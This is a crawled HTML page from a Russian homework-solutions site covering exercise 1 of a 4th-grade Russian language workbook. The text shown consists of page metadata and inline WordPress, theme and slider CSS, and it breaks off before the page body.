

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html
body_size: 80105
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Упражнение 1 - ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1. - ГДЗ РЕД</title><meta name="description" content="Решебник Упражнение 1 - ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Упражнение 1 - ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1. - ГДЗ РЕД" /><meta property="og:description" content="Решебник Упражнение 1 - ГДЗ по Русскому языку для 4 класса Тетрадь для самостоятельной работы Байкова Часть 1.. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/4-klass/4-russkij-yazyk/russkij-yazyk-4-klass-tetrad-dlya-samostoyatelnoj-raboty-bajkova/4-rus-tetrad-bajkova-1-upr-1.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-04-06T14:57:05+00:00" /><meta property="article:modified_time" content="2023-03-28T12:14:17+00:00" /><meta name="author" content="Anastasiya" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Anastasiya" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets 